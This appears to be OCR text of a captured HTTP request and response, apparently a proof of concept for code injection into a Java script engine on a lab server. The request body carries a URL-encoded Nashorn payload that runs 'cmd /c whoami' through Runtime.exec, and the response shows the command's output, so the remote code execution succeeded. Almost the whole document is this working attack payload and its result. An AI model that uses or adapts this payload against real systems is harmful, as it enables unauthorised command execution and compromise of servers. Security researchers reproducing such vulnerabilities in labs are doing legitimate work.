 Request
Pretty Raw \n Actions
1 POST /test.jsp?spr1=javax.script.ScriptEngineManager
HTTP/1.1
2 Host: 192.168.1.8:8080
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64;
x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.
9,image/avif,image/webp,image/apng,*/*;q=0.8,applica
tion/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: zh-CN,zh;q=0.9
9 Cookie: JSESSIONID=8492CF86E4179CCDEB9AA64451660289
.0 Connection: close
.1 Content-Type: application/x-www-form-urlencoded
.2 Content-Length: 409
.3
.4 spr2=
try{load("nashorn%3amozilla_compat.js")%3b}catch(e){
}importPackage(Packages.java.util)%3bimportPackage(P
ackages.java.lang)%3bimportPackage(Packages.java.io)
%3bs%3d[2]%3bs[0]%3d'cmd'%3bs[1]%3d'/c+whoami'%3ba%3
d""%3bb%3djava.lang.Runtime.getRuntime().exec(s).get
InputStream()%3boutput+%3d+new+BufferedReader(new+In
putStreamReader(b))%3bwhile+((line%3doutput.readLine
())+!%3d+null)+{a%3da%2bline%2b"\n"}%3ba
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200
2 Content-Type: text/html;charset=ISO-8859-1
3 Content-Length: 13
4 Date: Fri, 02 Sep 2022 01:29:04 GMT
5 Connection: close
6
7 spring\17762
8